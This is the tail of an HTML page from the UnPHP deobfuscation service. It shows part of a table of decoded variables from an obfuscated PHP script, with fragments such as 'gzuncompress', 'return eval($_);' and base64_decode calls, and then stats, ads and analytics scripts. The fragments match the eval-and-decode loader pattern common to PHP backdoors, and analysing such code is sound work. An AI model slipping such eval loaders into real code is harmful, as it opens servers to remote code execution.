						<td style="height: 37px; overflow:hidden; display:block">gzuncompress</td>
						
					</tr>
				
					<tr>
						<td><strong>$______________</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">return eval($_);</td>
						
					</tr>
				
					<tr>
						<td><strong>$__________________</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">__lambda</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							9f9da01183d0d73657cc3827b80670cd
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							190 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="FTKOultvCwNXRxfSzrd88E3Ujzw77DbsrwmUt4LH5pxgTlXJYlTo6cyynWYhS46b">

<script>
var functions = ["base64_decode", "function_exists", "base64_decode", "base64_decode", "__lambda"];
var md5 = "9f9da01183d0d73657cc3827b80670cd";
var original_length = 33198;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2u3a62e3csEjIiDXpn0jpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769412344876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>